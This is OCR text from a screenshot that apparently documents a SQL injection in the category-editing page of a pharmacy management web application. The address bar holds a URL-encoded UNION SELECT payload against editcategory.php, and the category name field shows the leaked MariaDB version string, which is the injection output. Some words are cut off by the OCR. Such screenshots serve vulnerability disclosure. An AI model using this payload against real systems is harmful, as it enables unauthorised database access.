 不安全 /editcategory.php?id=-1%27%20union%20select%201,(version()),3,4;--+
PHARMA
GENCY SOFTWARE
Tue Jun 28 2022 14:55:57 GMT+0800 (中国标准时间)
Edit Categories Management
ird
turer
es
Categories Name
10.3.34-MariaDB-0+deb10u1
Status
Available
Update